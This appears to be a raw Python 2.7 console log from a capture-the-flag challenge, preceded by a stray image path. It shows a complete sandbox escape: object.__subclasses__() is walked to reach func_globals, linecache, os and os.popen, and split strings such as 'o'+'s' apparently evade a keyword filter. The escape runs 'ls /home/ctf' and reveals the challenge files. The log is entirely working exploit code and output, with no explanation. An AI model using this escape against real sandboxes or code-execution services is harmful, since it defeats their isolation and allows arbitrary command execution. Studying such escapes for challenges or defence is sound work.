 >>>print ().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('func_global'+'s'
)['linecache'].__dict__['o'+'s']
<module 'os' from '/usr/lib/python2.7/os.pyc'>
>>>print ().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('func_global'+'s'
)['linecache'].__dict__['o'+'s'].__dict__['popen']
<built-in function popen>
>>>print ().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('func_global'+'s'
)['linecache'].__dict__['o'+'s'].__dict__['popen']('l'+'s'+' '+'/home/ctf')
<open file 'ls /home/ctf', mode 'r' at 0x7f375c5105d0>ls: write error: Broken pipe
>>>print ().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('func_global'+'s'
)['linecache'].__dict__['o'+'s'].__dict__['popen']('l'+'s'+' '+'/home/ctf').read()
5c72a1d444cf3121a5d25f2db4147ebb
bin
cpython.py
cpython.pyc
sandbox.py
>>>